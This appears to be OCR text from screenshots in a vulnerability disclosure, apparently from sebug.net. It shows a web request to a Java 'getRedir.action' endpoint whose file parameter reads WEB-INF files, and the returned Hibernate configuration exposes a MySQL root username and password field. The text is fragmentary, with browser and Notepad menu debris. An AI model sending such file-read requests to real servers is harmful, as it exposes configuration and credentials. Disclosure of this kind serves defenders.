 http://localhost:8080/app/test!getRedir.action?redir=testloadfilepath&testloadfilepath=WEB-INF/ - Windows Inte
http://localhost:8080/app/test!getRedir.action?redir=testloadfilepath&testloadfilepath=WEB-INF/c
收藏夹
test!getRedir[1] - 记事本
http://localhos
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
无法显示 X
无法查看使用 样
后重试。
文档的顶层无效
getRedir.actio
INF/classes/
e <?xml ver
^
e <?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE hibernate-configuration PUBLIC
"-//Hibernate/Hibernate Configuration DTD 3.0//EN"
"http://hibernate.sourceforge.net/hibernate-configuration-3
<!-- Generated by MyEclipse Hibernate Tools. -->
<hibernate-configuration>
<session-factory>
<property name="connection.username">root</property>
<property name="connection.url">
jdbc:mysql://localhost/testdb
</property>
<property name="dialect">
org.hibernate.dialect.MySQLDialect
</property>
<property name="myeclipse.connection.profile">
localhost
</property>
<property name="connection.password"> /proper
<property name="connection.driver_class">
com.mysql.jdbc.Driver
</property>
sebug.net